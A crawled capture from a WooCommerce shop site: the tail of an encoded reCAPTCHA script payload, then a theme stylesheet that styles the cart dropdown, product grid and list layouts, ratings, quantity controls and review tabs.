4PCpBNFwrvCpV3Cj1XDgF/CnkYew73DnMKiN8KDw4NBQx45wrXDlMO4MXnCmG1HwqMFw7ZZHMKQdFAMb8K1OEfDrR1nwpYoworDusOdKcKbJMOcwoh2wqXCkMKFasKOcMKWUcK7FhogwpDCg8OYKBnClRzDvsKhc0EAUSQxXgfDncKlZcONw5FKA8KJw5tIAiPCoyPCrkPDm3/Ct8O1URnDo8OcOsKCw695ZMKvJU7CqcKELScYW8K6ZSVvw480Q8KfcXXDi8O0wq3CgThXR8KNcz0kwrw7wq3Cj8OSMMK7A8OTw7pfw4/DlcK5wrnCoV86AsO2w7lDwr7DqkcPw43DiGDCgsKiwptqwq/DmBrDkQpgw4JXFMKtw7TCrWjDk8K8wq3DrMOYw6wLKsOAwpNjGsK7SMKMEsKKwr/DvXJkw6xNdUEwATg4SgPCh8K/[base64]/b8KTRsKYwrHDuCTCngfCoCgPY8Kww6ddVznCmsO2wrfCqw/Cp8O6w6fDl3dzIwDDuhvDhMOtwp9sw5fCo19rwqnDuGkqw57DiWAyK8K8a8O4OcOcwrAKw6zDosO7aGDDhTHDvzHDlWDDol7DlkTCtQvClMKBHMKJJsK2NcKsfVLCu1FGwrbCnEQMY1pCC13DjT7Csx/Cp8KBQWVswrtQwrtkw5zDvsO5QUIaw5DCpsK5wqDDpMKdwrfDu8OVVHLCuj06JsKXwo/DrGUBw6tQNmPCoCY2w77Ct8KKOBHCvcOzOsOVw57DpkpLEcOkw6LCl34easOfw5Yiwpdrw43Ds1fDjHl4TsOvw6U7wrMawqxtPcOeVwrChcK9w4YCaMKTSMK0ckvDlcKSBQ8Ew4Niw5PCmsKUBTXCvcOhHsOyQMO/[base64]/[base64]/wqvCmkzDmcKWwqJOw7BMwr9+J8OLw5hEw67CklhkX0jDtsONwoU6bxg3w6PDjCrDgMK/woQiw5PDqxXDvlx6R1jChHLDsnt0KkDDlHHCssKTw5rCqsKzw48yGsOMecOpw6PDqQbCrAjCtx/DiETDvEfCkMO+wrlBwrNtw6ZSTCbCgMOswoTDtsKow4/[base64]/CrEowwohUwp09bRNYwqdbw4U1wqLDtCcCw7XCt8K6wqVwbsKWTMOswohLwrrCjRLDoMOJw7/DqsKBw6oKYsOEw6kCacOCwqfDncKEwoNmYsKnwo5Qwq3CqSvCmcKfwqR/GMKmfWFFwpjCgcK4O8K5Zl9dQMOgwoJrVcOjSsKTw6lXIgYlPsOgJsKWw40gTcKzCsOxwqt1wobDlRDDp8KYw4nCg0DCq8OnIQfDvcK0FsKcQcOgw7HDogBuCMOpwp7DkcKFGMKxwpIbwoPDjDQhw4gGd8KZwovCj8OCbsO2bF/Csnk6djpQbynDmxTCkMKDaGsbw73Dulp2wqDDhcOSw6jDvsORKk7CqAbDhiLDl2pkFMOZExABwrDCsMKdFcOXPUQXRcKBw5wIw6bDq8OSdcKJZ3LCmgjCkMKVM8OVLsKcw4BPw5/ClD0QecKTw601wrptwpJsw6FSw7BOwpHDiMKDYlvDlnh/TTbCrlLCvR0zQ34Ewo8lw57DtcOawq4CD8K0GH9wJcORDcKATsKGwqZJwpZxacOaG2VBwrXCisOLwr3DnzVydXDCkRZ9PMOaW2HCvATCrlDDosOvfcOaw7nDnsOdWcOKKE/Dk8O0wpJDw4IuOMOTwqXDrhbCjcKHSx8Pw5AewrLCiDHDsSjDpQcPwqRSGTrCi8OYwpfDsMK7TsO0wrjCmCTDux5rfy7Cog8MRV5nw5vCscOhKsKcw5Q7w63DhlfCisOCAR/[base64]/[base64]/[base64]/OsKLOG/Ck8ORR8O4w7vCtCg3GnNYLB0tHCscw6fDswUga8KNw6nDusOPw5PDgMO9ScOCwqXDgsOCw5DCqgxKM8OTMAXDkcKKw7RTwr/DqsKzY8ObWQDDtTfCtFJsw73CrcKVw5FbFVB5OsOhAA/Ch8Owwp/CpXJpXsKVSGbDti5Ow4vCvMOHdgLDti1rw5DCmi3CogZvIEHCrBsBMyErbsKow4nDhmrDsMKcQ3QdwqNpwoHCikAOB8OdOinDkhAxw5DCmEYcUMOow5/CqSFVaQzCu8KDThIJeFvCoWpPw7h4w5I6TGZGw6ACMcOMbsK4BCoYUAFUw5DDnMKdSXDDviEFVhrCsHl/WcKTJ8KEw4JEQFwsw6ATw57Cjx7CsMKhwpZWRUvDocKqf17CglImw7p6MBBsAjQAw7PDoMO1wr3Cl8OJw6vDiF3CkmpHBsOmwr97U8KNHm3CumlRwqzCscK3wqvDr8OWwqPDiiTCvTnDm8O+wp4Bw7PCkMOSaERZM8KLw77Dji/DnzzCv0PCt8KuFU9bBmRdYHdXwqEtw55lwrfCnsKHwoNsw4DDtGDCiD3DnW0zGcKaIQYVK8OWDsK+wqfCqcOFa2NfwqTDlMKRwokYw6LDr8KbEkTDtsKFMyXDoEYXwp8nfMKoU0JKw5IgwrckwqPDqwDChAx2w6HDocK8wo0Zc8OuwqjDssKowpDDqF/CnAdWYhvCv8OuQwYwwrNIwp9Ew5PCuQheIcKUSWA/OVzCpcOWwonDsmpsw4wHBX0IDhJww51pKDwOw7ZJw5M1eAZkwrLDnMK6w5bChcKZwoxwFcOvwr/[base64]/DsUXDosOvwoIsQxRdw6gzwrxJw7PCulTDkx8ECcOFcQtwwrDCixrDg8OaFcKFUcOxGsK/wojCusOLw590IQ5Tw4vDvsOtw6jDjsO6w60vZcOPdsOiw6pewqHDhGTCs8K/w47Cn3jDgGx/[base64]/DizrDpcKBw43DpS7Ct8OlwoRWw5jDu3zDqT0Nw7VSHsO7QMKVY2vDj8KNwrs0B8KyURsSVMKCwrJOwpHCl3zDi8OOw6wCAEskw6EeYW9Ew4R7ecOaCG/[base64]/DjzjCqX4abGN2w5LCuhxhTMOSw6ERwozDnn41w6vCiFNoLsOyAMKJAcOdV8OVQ0fCsQ1NwovDhB/[base64]/Ci8KCw5XDl2d5DsK9PSzDqQw4woLCkWhWw7p5GFbCpUvCpGjCucOFIcOhEcOYfMOebQZ/D3UdwphWPMK/w7vCiVIgw48Cw6bDlsKwOsKEw4Rxw5TDhg/CvhAcFyzDpGfCiS0aw5llw6pWZSHCrsO4w4zCqMKyw68Qw6rDlcO/[base64]/Dp0Zcw5jCshktwolgw75sGTDCvMOEL8Kyw751wq/[base64]/[base64]/Ds8OmwpfCqSdHw4LCsMOtHijCmXloTMKPeV7Dm0kKBltYKcORAEQ+ZBHDqE/Dt2/[base64]/Ds8OJRw/DmcK/[base64]/wrPCtU40YcO8wrwhw7Rwwq7DjsKVw6tfb8O4PiEcwqU9w4HCiMKiIyUBJSRBw7hYwq1ZwrDChmjCj8K1woE0JMK/wojCnxPClRvDrsKRYRbDtzp+KjbDgsKwaAUEOijDkcOTCxdIb8OTwqZPPsOqw63CgBrDuxZ8w7debFpIw6Q2dVnDl1XClC3DnMOLw4bDhxs3JWvCoFQyw67CscKdf0RUEBbDiiwKdMKvwq3ChEbCiljCpMOVwovDlBDCvFLCnMOQwqDDscOqS8O6woZLIXBfYG/CkAHCg1lFwonDhsOvRDoUOcO0wq/Cum7CnC1ywrLDg3FTS8KEH33ChTTCjMK6BcOWdTfDoMK8RMKFA8O6w4XCtShqJSjDiThow7p/[base64]/DnMK7wqh4XmsvwprDpxzCtB1uwrjDkizCk25/wpTDjRrCvVgMw4HCgRDDncOwDcKuc8KQwpLDgSfCl8OAIMOkdHFEwrXDqE7DncKgwq/ChsKYYsOVwq3DpkdKU8K7w6nDucOFccOSw6LCscOvH8KTwr1iw4pRVBohBsO5PMK5wplrwq06wpxIbmpKeFPDigTDoMK0woQpw6ESwoHDv0x+I3vCg1MvJsOrIVlwBMKjOsKMwq/CiMOrw6HDgEAqScOjwpXDrsOyRALCpzg/wo/Dt8OJPMOSIEAKw5/DuS8cRSQcwqs8wpoEKMOHA8KbAB/DksKeZSTDssOLCkrDhsKXEh5SRS8Af8ORwoEILSppwoYnVxnDkHVyNCd2DkxOW2XDosKDwoPDmcK2KcO6WU/ClgXCi8KjW8OgwpjDlDhaI1YFw7nDhMOefnrDhcK5wqxMVsKAw5NGwovCtSrCmsOiQi5mMGwDb8KXZFQdw4jCkQ3DnnTCpErCtcKqw4jDuHgLDjYlwrDDv1Rwwpsgw5IOH8ObSgfDisK4ccOvwp1vQsO0w4zCkcKuaR/[base64]/Cg0gPwqrCmHAyb14cBsOcfwBbw7bCp0/Cv8KkX8KAw7fChEFuwqlnXlUBSgTCj8Omw5dEwpLDosOYfXNhbMKbZQ/DjGXDrcKFPB1MOTDDnMKULkFXZBhSw7szw5XCiiLDksOZW8O4amvCrMKaFxPClsKdLxJuw6TCkUHClMOhw6PDg8Kvwpc+w7XDi8OxYgvDmljDvEkswqZpwrPCsDZqw43CqDXCthtAw6rDtAYePcO9wo/CnwPDphEfwoslw4XDqcOJwoNCO0VeGcOtDMK9IMO/wod4w4bDjcKTw6UrUSMNP8KANxcJOiEawrXDvQ3CmTZmfBgww6zCgDtYw7PDjUFOw7nCghHDtsKNA8KxBVcTwqHCjMK5wrXDncOnw7/DuMOrwprDmMKkwqvDiU7DgzAlw6ZXwrnDgG/Ds8K0DXcoETQ0wr4tFHZ/wqc3JsO3FkFJSQbDh8KZw7rDssKKw782wrZ8wphweUPDiGPCu8KHVRxQwodQfMOMX8KqwpcUb8KIwpsow6lcDxkyw7IBw6wVYMOEDTnCvT/Crg5fwqbDq8KAwpvCjMKLw6TDviHCjV3Dt8KDQMKTw6XCvsKiBsKlw7DCuShjw685acKBw50swpJ0w47CiMKlMsK3wqR1w4kDSh3Cs8OHw4fCi0EGwozDmcOmG8O4wqxgw5rDpC3Dm8KSw7DCmsOHF03DggnDvMOZw55nwqDDtMK/w71Iw5cvUWTDhF/Dj1/ChcKJZ8Knw7Qobg/DhsOlwoxvDC3CksKUw6/Dlj/CtcOvw5jDmsOlVl9wcMK6FgnCusO+w61FAMKEw5BNwqtCw7nCusOaHmfCrcK/[base64]/w5czJcOdEkvDr8Khw51qw63CuMO8KMOhwoXCqmQ1w6DCrcOLwqNZezdvwonCvMK0V0I+STHDt8KUwpvDqBZ/AMK+wrDDo8O9wpvCocKBLSTDjWLCtMO7PMOpwqJASU9gST/DoABRw6jDklNENsKwwpTCrcO3eB0zwpR5wrnDnyzDinknwqpKWMOkMg95wpTDlF/[base64]/CtEfCtcK2exQ/cMO+dcO4Y8OHREdUwq7DsX4Qw40cTRDCt8OFw6E7H2Fpw58rwo/Ci8O1EcOVCXIyQ1/CusKHacO1dMOfXkQDF2zDmsK/Q8OBw5LDiWvDtkZYX17DoyNXQX0tw7fDvxLDpznDs3rCqsOiwpPDlsOIPsOQD8Oywq5EfWgQJ8K3wo/Cp8KOTMKkHXdKMsO1wq5lwq/DjiZCw53DrcOIw6N1wpd9w5fCrQvCmEPDuB/Cm8KxUsKDVxVXwpbDgnjDrQw0f23CuQ/Ct8OIwrHDq8OXYWV5woLDm8KuUkzCj8O2wqlUw41HWsKnL8OUAMKmwpQOUsO7w7Z9w6bDjFpIEzNyPMOqw7lKLsO4bhQEaH8LU8O+b8OcwqMywqM5wqtzXsOlPMKKMcKxU2fClzxPw4UcwojCkMOUUklBMsKvw7MtCUPCtS3Cgg3CqCdmIgbCigsJBMKUDcKlYn/CuMKxw5LChUfDv8Kxw4l4LSpXw4V3w6XDv0lOw6HDuFMLfjHDo8KFNBpBw5haw6Rmw4fCnhRdwoXDuMKcCBI2DAhrw5sDwpjDmA4vY8KtS2QLw4vCusKMf8O6OmPCq8O0H8K0wr/DgsOfNhFBZ0k2w6XCpzs/wqHCgMOMwoTCvMO+HSjDllB+el0Vw4HDu8KxdXdTwpDCuMOOfDYdRsK/bQ0Aw5NVwqlFPcOUw6FLwpTClh/CvsOfHsKWUXoWWHAJZMO6w7gcT8OhwpocwroDXmglwrDDvWl4wrTDpxjDvcKBLsKMwp5pPsKREcOwVMOdwoDDhVNLw5DCosO/w7Yew7LDrsOxw6PChV/Ct8O5w4YnFRDCl8OOYTk8FsKHw4Q5w5sfIhVMwqQXwr5UcG3DhhMzF8K/LMONdsKpwpw1w7sswo/[base64]/DqcKpw6XCrcKVw6bDv8KQfcOnwpLColkSEsK+SsKywoNyw5vDh8OldEjDp8OBGAzCuMOLZcO2Tw5/w6TCkCLDt1XDgMO9wqvCicKeNC1ufMOaw6F4Z3p5woXDjBo/csKOw53CncOxHU/Dj29oQwzDgSLDvMKBwp/Ck1rCisKBwrXCi27CkWHDp0ApWsOHFW1gEEPDkzpJcHYJw6vCt8OiBmhkahnCv8OGwpoyGiIEazbCtcOcwprDq8Kkw4DDqibDpcOBw4vCs297wprDtcO0wp/CpMKsf2LCl8K8w5wyw7gHw4LCh8O9w491wrRqdikbHMOrMXLDtCDDnMKeSsK9MMOqw4zChcK9cMOnw55qWMOWGR7DswQlw7V5XMOMfsO3UFkYwrsoJMOzTHbDhsKVWiTDucO4UsO5TX/Dn280H33CvBHCpmZddMOvYEd4w5zDkBPCiMOkwrFfw7djwpTDncOXw4dGXVXDpsOKwqzDrGzDisKeWMKAw6/DtB7CmVzDi8Ogw7jCriBMGcO7LjnCr0bDlcORw5fDoCRnLBfDl2/Do8K6E8Kaw7/CoTzCum3DhR5rwo3DqMKrXFXClTYfYhPCmsO8VsKqVkHDoznDksKwXcKrRMOrw5zDqX4Rw4LDtcOqSxY8wprDnj/Dondzw7VNworDm1d3ISzDvCzDmCwCNjjDtwTDlhHCnDDDgAcqIwRZDRzDjg0oDHslw4dlNsOefFlaWF/DuB5lw6IJAMOOMcKnAn0vTcKdwpXDtUQzb8KtX8KISsKTw6dkw7sOw73Dn2MEwoQ4wobCp3/Dv8OHTFDDtjAFw4TDg8OEwph5wqljw6V3SsKHwp5Fw6rDuXrDlEtmVxdsw7DCr8O9Z8O4TMOnU8O0w5LCtm7CsF7Cs8KxbXoPRmXDq2pxEMKLKwcKKcOXFMKKSGceWiFAV8Knw5oEw4Iyw4/Cn8K8MsOtwooZw4jDiRp9w7dqUcKlwrwVW2U/w6tRUMK3w7hHYcK5w6DDtMKWw7sFwoVvwpxQADspacOpwroLAsKBwpvDksK5w7ZeAsKuBwk4w5M8WcKaw5LDrTUpwqjDrmYvwqQZwq3DlsO5wr7CtsOxw7DDpFRIwqjCozg3BA7Ch8Kgw78iAUtCDXXDlV/Cu3cgw5J0wqXCjCcjwpTCjxbDtmHCk8KjYgDDvWHDrw4zXhvCosO/dHYXw6TDoBDCmRPDv3c0w5HDrMOSw7LDrTZiwrY0VcOVdMOew7HCm8K1SMKqYsKUwpbDjMKkdsOBMcOxWMOOwpnCpMOIw4UMwoDCpARiw6o9wo4Sw6x4wpvChDvDtEDDrcOtwrTCgkMOwq/CosOcK29HwqnCoWrDjQvDo2LDlEAVwogUw5tcw7YzMH9rF1pSIsOsLsKGwocEw63CllVnNBh8woTCnsO/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcGn5YUAAAAAKa_RxQJW79vvuIexVr1cUEoh8qt\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.profusion360.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iESDlx8G8D+05OB9CLMJMpnQX7kjTQfo5RTHPIa9Gr0\\u003d\x22,1,0,null,1,1769296579481,0,0,[84,68,154,201],null,[67,249,45],\x22RC-JQnwLlESJV55Gw\x22,null,null,null,null,null,\x220dAFcWeA5jKPyztlSKbOE4HVDDx_uiyixivQrpacVX2r6sF3eXggdOKVde8f6kNstmKbO4oFzWKKU8FEzJ0R31-XsWWuWje51j1Q\x22,1769379379690]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.profusion360.com/wp-content/themes/aaika/woocommerce/settings/css/devn-woo.css?ver=4.0.1
body_size: 36169
content:
/* WooCommerce Css */
#logo{
	margin-top:0!important;
}

#searchform #searchsubmit{
	background-color: #e54c4c;
}
#cart-place .my-cart-link:after{
	font-family: 'FontAwesome';
	content: "\f07a";
	padding: 5px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%; 
	border: 1px solid;
}
#cart-place .my-cart-link:hover{
	color:#e54c4c!important;
}
#cart-place{
	float: right;
	
	margin-right:40px;
	
}
#cart-place .cart .cart-contents{
	display:none;
	border:1px solid #e0dede !important;
	position: absolute;
	top: 60px;
	left: auto;
	right: 0;
	z-index: 9999;
}
#cart-place .cart:hover .cart-contents{
	display:block;
}
#cart-place .cart .cart-content a{
	display: block;
	line-height: normal;
	padding: 15px !important;
	width: 210px;
	border-top: 0 !important;
	border-bottom:1px solid #e0dede !important;
	line-height: normal !important;
	height: auto !important;
	z-index: 9999;
	background:#fff;
	color:#575757!important;
	float:left;
}
#cart-place .cart .cart-contents a:hover{
	background:#fafafa;
}
#cart-place .cart .cart-contents a img{
	max-width:50px!important;
	border: 1px solid #e0dede;
	margin-right:5px;
	display: inline-block;
	float:left;
	
	
}
#cart-place .cart .cart-contents a .cart-desc{
	display: inline-block;
	width: 120px;
	font-size: 12px !important;
	
}
#cart-place .cart .cart-contents a .cart-desc .cart-title, #cart-place .cart .cart-contents a .cart-desc .product-quantity {
	width:120px;
	margin-bottom:5px;
	display:inline-block;
	color:#575757!important;
	
}
#cart-place li{
	list-style:none;
	padding:25px 0 25px 25px;
	position:relative;
}
#cart-place .cart-checkout{
	background:#fafafa;
	padding:15px 15px 10px 15px;
	float:left;
	width:100%;
}
#cart-place .cart-link, #cart-place .checkout-link{
	width: 48% !important;
	display: inline-block;
	float: none;
	vertical-align: top;
	line-height: 15px;
	height: auto;
	font-size: 12px;
	border: none !important;
}
#cart-place .cart-link a, #cart-place .checkout-link a{
	padding-left:1.4em!important;
	position:relative;
}
#cart-place .cart-link a:before{
	font-family: 'FontAwesome';
	content: "\f07a";
	position: absolute;
	left: 0;
	padding-top: 1px;
}
#cart-place .checkout-link a:before{
	font-family: 'FontAwesome';
	content: "\f046";
	position: absolute;
	left: 0;
	padding-top: 1px;
}
.group-header .rowlevelone{
	z-index:999;
	position:relative
}





/* Loop product page */

ul.products li.product a img{
	box-shadow:none!important;
	-webkit-box-shadow:none!important;
	
	border:none!important;
}
ul.products li.product{
	border:1px solid #e0e0e0;
	background:#fff;
}
.woocommerce-ordering .orderby{
	border:1px solid #eee!important;
}



/* Grid product layout */

.woocommerce ul.products li.grid, .woocommerce-page ul.products li.grid{
	width: 31%!important;
	margin: 0 3.5% 2.992em 0;
	border: 1px solid rgba(0,0,0,0.05);
	padding: 3px;
}
.woocommerce ul.products li.grid.last, .woocommerce-page ul.products li.grid.last{
	margin-right:0!important;
}
.woocommerce ul.products li.grid .onsale, .woocommerce-page ul.products li.grid .onsale{
	margin: 6px 6px 0 0!important;
	opacity:1;
}

/* List product layout */

ul.products li.list{
	width:100%!important;
	margin-right:0;
	padding:5px!important;
}
ul.products li.list img{
	width:250px!important;
}
ul.products li.list .product-images .product-detail-image{
	float: left;
	width: 250px;
	margin-right: 30px;
}

.woocommerce ul.products li.product a img{
	margin: 0px;
}
.woocommerce ul.products li.list .onsale, .woocommerce-page ul.products li.list .onsale{
	margin: 5px 15px 0 0!important;
}
ul.products li.list .product-buttons, ul.products li.list .devn-product-info{
	float: right;
	width: 58%;
	margin-right: 2%;
}
ul.products li.list .product-info-box{
	width:100%!important;
	
}
ul.products li.list h3.product-title{
	display:block!important;
	width:100%!important;
	border-bottom: 1px solid #e0e0e0!important;
	margin-bottom: 15px!important;
}
.woocommerce ul.products li.list .price, .woocommerce-page ul.products li.list .price{
	display:block!important;
	line-height: 15px;
}
ul.products li.list .devn-product-info h3.product-title{
	position:relative!important;
	margin-right:0!important;
	font-size:18px!important;
	text-transform:uppercase;
}
ul.products li.list .star-rating{
	float:left;
	position:relative!important;
	margin-left:0!important;
	left:0!important;
	margin-right: 20px!important;
	
}
ul.products li.list .cart-loading{
	left: 15%!important;
}
ul.products li.list .woo_des{
	display:block;
	float:left;
	margin-bottom:15px;
}
ul.products li.list .product-buttons .product-buttons-box{
	margin:0!important;
}
.woocommerce ul.products li.list .price del, .woocommerce-page ul.products li.list .price del{
	font-size:0.9em!important;
	padding-right:5px;
}



table.variations td.label{
	color:#727272!important;
	font-size:100%!important;
	float: left;
	padding:20px 0 0 0!important;	
}
table.variations{
	border-top: 1px solid #ededed!important;
}
table.variations td{
	border-top:none!important;
	padding: 15px 0px 0px 0!important;
}
table.variations .reset_variations{
	float: right;
	margin-top: 5px;
	font-size: 13px;
}

a.product_type_external, a.product_type_variable{
	border:none!important;
	color:#fff!important;
}
.woo_des{
	display:none;
}



.woocommerce span.onsale, .woocommerce-page span.onsale{
	font-size:12px;
	font-weight:normal!important;
	line-height:27px!important;
	text-shadow:none!important;
	box-shadow:none!important;
	-webkit-border-radius: 100%;
	border-radius:100%;
	z-index:999!important;
}
.woocommerce span.price{
	float:left;
	
}
.woocommerce .grid-type .star-rating, .woocommerce-page .grid-type .star-rating{
	float:right!important;
	font-size:10px;
	color:#e54c4c;
	margin:6px 0 0 0!important;
}
.woocommerce span.price del .amount{
	color:#272727;
	
}
.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del{
	color:#272727;
}
.woocommerce span.price ins .amount{
	color:#e54c4c;
	font-size:15px;
}
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3{
	line-height: 18px;
	font-size: 15px;
}
.product-info-box .clearfix{
	border-bottom:1px solid #eee;
}
.product-buttons .product-buttons-box{
	padding-bottom: 12px;
	padding-top:10px;
	margin: 0 10px;
}
ul.products li.product .product-buttons{
	border-top: 1px solid #e0e0e0;
}
.product-buttons .button.product_type_simple:before{
	font-family: "fontawesome";
	content: "\f07a";
	position: absolute;
	left: 0;
	padding-top: -1px!important;
	
}
.product-buttons .button.product_type_simple{
	border:none!important;
	padding:0!important;
	background:none!important;
	text-shadow:none!important;
	box-shadow:none!important;
	color:#272727;
	font-size:12px;
	font-weight:normal!important;
	font-family:'Open Sans', sans-serif;
	padding-left:1.4em!important;
	word-spacing: -1px;
}
.product-buttons .show_details_button {
	float: right;
	font-size: 12px;
	position: relative;
	padding-left: 15px;
	text-align: left;
	padding-top:1px;
	word-spacing: -1px;
}
.product-buttons  .button.product_type_simple:hover, .product-buttons .show_details_button:hover{
	color:#000 !important;
}
.product-buttons .show_details_button{
	width: auto !important;
	max-width: 50%;
	color:#272727;
}
.show_details_button:before{
	font-family: "fontawesome";
	content: "\f03a";
	position: absolute;
	left: 0;
	padding-top:1px!important;
}



.product-buttons .added_to_cart{
	display:none!important;
}


.woocommerce #content div.product div.images img, .woocommerce div.product div.images img, .woocommerce-page #content div.product div.images img, .woocommerce-page div.product div.images img{
	box-shadow:none!important;
	-webkit-box-shadow:none!important;
	
	
}

.single-product h1.product_title{
	font-size:27px!important;
	text-transform:uppercase;
	line-height:30px!important;
	margin-bottom:10px!important;
	font-weight:400!important;
}
.single-product .price ins span{
	color:#e54c4c!important;
	font-size:20px!important;
	font-weight:600!important;
}
.woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating, .woocommerce-page .star-rating{
	color:#fd9d37!important;
}
.woocommerce .woocommerce-product-rating .star-rating, .woocommerce-page .woocommerce-product-rating .star-rating{
	font-size: 10px;
	letter-spacing: 3px;
	margin:10px 4px 0 0!important;
}
.woocommerce .star-rating, .woocommerce-page .star-rating{
	width:9em!important;
	font-size: 10px;
	letter-spacing: 3px;
}
.go-to-review-form{
	
	margin-left:20px;
	color:#8a8a8a;
}
.woocommerce-review-link{
	margin-right:20px;
	color:#8a8a8a;
}
.entry-summary .woocommerce-product-rating{
	margin-bottom:30px;
}

.product-line{
	margin-bottom:15px!important;
	padding-top:15px!important;
	border-bottom: 1px solid #eee;
}
.woocommerce p.stock{
	margin-right: 20px;
	padding: 10px 15px;
	border: 1px solid #8A8A8A;
	color: #333 !important;
	background: #FFFFFF;
	float: left;
	border-radius: 2px;
} 
.woocommerce #content .quantity, .woocommerce .quantity, .woocommerce-page #content .quantity, .woocommerce-page .quantity{
	width:79px!important;
}
.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty{
	border: 1px solid #8a8a8a!important;
	box-shadow:none!important;
	border-radius:none!important;
	-webkit-border-radius:none!important;
	color:#272727!important;
	
}
.quantity .minus{
	border-top: none!important;
	border-left:none!important;
	border-right:1px solid #8a8a8a!important;
	border-bottom:1px solid #8a8a8a!important;
	background: none!important;
	box-shadow:none!important;
	border-radius:none!important;
	-webkit-border-radius:none!important;
	color:#272727!important;
}
.quantity .plus{
	border-top: 1px solid #8a8a8a!important;
	border-right: 1px solid #8a8a8a!important;
	border-bottom: 1px solid #8a8a8a!important;
	border-left: none!important;
	background: none!important;
	box-shadow:none!important;
	border-radius:none!important;
	-webkit-border-radius:none!important;
	color:#272727!important;
}
.single-product .quantity{
	margin-right:20px!important;
}
.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty{
	height: 45px!important;
	width: 50px!important;
}


.quantity .minus, .quantity .plus{
	height:24px!important;
	width:30px!important;
}
.woocommerce #content div.product form.cart .button, .woocommerce div.product form.cart .button, .woocommerce-page #content div.product form.cart .button, .woocommerce-page div.product form.cart .button{
	background:#e54c4c!important;
	box-shadow:none!important;
	border-radius:0!important;
	-webkit-border-radius:0!important;
	border: 1px solid rgba(107, 121, 143, 0.35)!important;
	text-shadow:none!important;
}
.woocommerce #content div.product form.cart .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce-page #content div.product form.cart .button:hover, .woocommerce-page div.product form.cart .button:hover{
	opacity: 0.8;
}
.single-product .product_meta .sku_wrapper, .single-product .product_meta .posted_in, .single-product .product_meta .tagged_as{
	float:left;
	width:100%;
}
.single_variation span.price{
	float: left;
	padding:10px 0;
	margin-right: 20px
}
.single_variation_wrap p.stock{
	border:none!important;
} 
.single_variation_wrap .variations_button{
	float:left;
	margin-top:20px;
}
form.cart button.single_add_to_cart_button{
	font-weight: bold !important;
    padding: 14px 30px;
    text-transform: uppercase;
}
.single-product a.woocommerce-review-link{
	color:#272727;
}


/* WooEcommerce Message */
.woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error{
	border-top: 1px solid red;
	border-bottom: 1px solid red;
	border-radius:0!important;
	-webkit-border-radius:0!important;
	box-shadow:none!important;
	background:none!important;
}
.woocommerce .woocommerce-error:before, .woocommerce-page .woocommerce-error:before{
	background:red;
}
.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info{
	border:1px solid #e54c4c!important;
	border-radius:0!important;
	-webkit-border-radius:0!important;
	box-shadow:none!important;
	background:none!important;
}
.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before{
	background-color: #e54c4c;
	content: "\2713";
}
.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce-message:before{
	padding-top:0px;
	color: inherit;
	border-radius:0;
}
.single-product .woocommerce-message .wc-forward:before, .woocommerce-error a:before, .return-to-shop .wc-backward:before{
	font-family: 'FontAwesome';
	content: "\f07a";
	margin-right: 6px;
	color:#fff;
	
}
.woocommerce-error a, .single-product .woocommerce-message .wc-forward, .return-to-shop .wc-backward{
	font-size:12px!important;
	font-weight:300!important;
	color:#fff!important;
}
.wc-forward{
	border:none!important;
	background:none!important;
	box-shadow:none!important;
	
}
.wc-forward a:after, .wc-forward:after{
	content:none!important;
}

/* WooEcommerce Rating */
.woocommerce #review_form #respond, .woocommerce-page #review_form #respond{
	width:100%;
}
.comment-respond label{
	width:120px;
	padding:0!important;
	margin-bottom:15px!important;
}
.comment-form-rating{
	margin-top:10px;
}
.woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p {
	margin: 15px 0 10px!important;
	
}
.woocommerce #review_form #respond p.form-submit, .woocommerce-page #review_form #respond p.form-submit{
	padding-left:120px;
}


/* WooEcommerce Tabs */

.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a{
	padding:0;
	font-weight:300;
}
.woocommerce .product ul.tabs li{
	width:auto!important;
}
.woocommerce .product ul.tabs li a, .woocommerce .product ul.tabs li a:hover{
	background:none;
	font-size:12px;
}
.woocommerce .product ul.tabs li.active a, .woocommerce .product ul.tabs li.active a:hover{
	border-top:none;
}


.woocommerce .product ul.tabs li.active a, .woocommerce .product ul.tabs li:hover a{
	color:#e54c4c!important;
}

.woocommerce-tabs .panel{
	border-bottom: none!important;
	box-shadow: none!important;
	border-radius: 0;
	padding-bottom: 15px!important;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before{
	width: 105%!important;
}



.woocommerce .product h2, .woocommerce-page h2{
	font-size: 25px!important;
}
.woocommerce .product ul li{
	list-style: none;
}
.comment-form .comment-form-rating p.stars a:hover:after{
	color: #fd9d37;
}
.woocommerce .product .entry-summary ul{
	padding-left: 20px;
}
.woocommerce .product  textarea#comment{
	height: 90px!important;
	padding: 10px!important;
	border: 1px solid #eeeeee!important;
	width: 60%!important;
}
.woocommerce .product #commentform{
	position:relative;
	
}

